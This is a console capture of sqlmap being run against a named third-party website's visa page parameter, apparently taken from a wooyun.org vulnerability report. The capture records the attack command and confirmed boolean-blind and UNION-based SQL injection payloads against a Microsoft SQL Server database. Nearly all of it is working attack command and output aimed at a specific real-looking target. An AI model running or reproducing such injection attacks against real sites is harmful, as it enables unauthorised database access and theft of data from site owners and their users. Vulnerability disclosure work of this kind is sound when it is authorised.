 F:\x\SqlMap免Python环境绿色版\Run.exe
[*] shutting down at 22:10:31
[root@Hacker~]# Sqlmap -u "http://www.starstrip.net/Visa/view_visa.aspx?id=73" -
-current-db --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:10:57
[22:10:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:10:57] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=73 AND 2482=2482
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: id=-4793 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, CHAR(58)+CHAR(121)+CHAR(114)+CHAR(99)+CHAR(58)+CHAR(104)+CHAR(122)+
CHAR(97)+CHAR(110)+CHAR(73)+CHAR(71)+CHAR(104)+CHAR(122)+CHAR(105)+CHAR(107)+CHA
R(58)+CHAR(112)+CHAR(117)+CHAR(99)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL,
NULL--
www.wooyun.org